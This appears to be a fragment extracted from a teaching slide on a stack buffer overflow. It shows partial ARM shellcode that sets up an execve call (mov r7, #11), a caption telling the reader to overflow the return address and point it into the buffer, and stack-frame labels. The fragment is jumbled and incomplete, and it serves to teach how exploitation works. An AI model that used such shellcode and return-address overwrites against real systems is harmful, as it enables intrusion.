 buf
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
Overflow the return address,
and point it into the buffer!
add fp, sp, #4
mov r7, #11
…
old fp
vuln_function
(addr of buf)
main